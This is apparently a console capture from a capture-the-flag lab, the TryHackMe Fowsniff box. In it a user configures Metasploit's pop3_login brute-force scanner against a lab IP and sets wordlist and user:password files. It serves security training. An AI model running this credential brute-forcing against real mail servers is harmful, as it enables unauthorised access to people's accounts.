 msf6 > use auxiliary/scanner/pop3/pop3_login
msf6 auxiliary(scanner/pop3/pop3_login) > show options
Module options (auxiliary/scanner/pop3/pop3_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&rea
lm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/u no The file that contains a list of probable passwords.
nix_passwords.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 110 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/u no The file that contains a list of probable users accounts.
nix_users.txt
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/pop3/pop3_login) > set RHOSTS 10.10.51.27
RHOSTS ⇒ 10.10.51.27
msf6 auxiliary(scanner/pop3/pop3_login) > set PASS_FILE /home/cybex/lab/thm/CTFs/fowsniff_ctf/test.txt
PASS_FILE ⇒ /home/cybex/lab/thm/CTFs/fowsniff_ctf/test.txt
msf6 auxiliary(scanner/pop3/pop3_login) > set USER_FILE /home/cybex/lab/thm/CTFs/fowsniff_ctf/test.txt
USER_FILE ⇒ /home/cybex/lab/thm/CTFs/fowsniff_ctf/test.txt
msf6 auxiliary(scanner/pop3/pop3_login) > set USERPASS_FILE /home/cybex/lab/thm/CTFs/fowsniff_ctf/userpass.txt
USERPASS_FILE ⇒ /home/cybex/lab/thm/CTFs/fowsniff_ctf/userpass.txt
msf6 auxiliary(scanner/pop3/pop3_login) >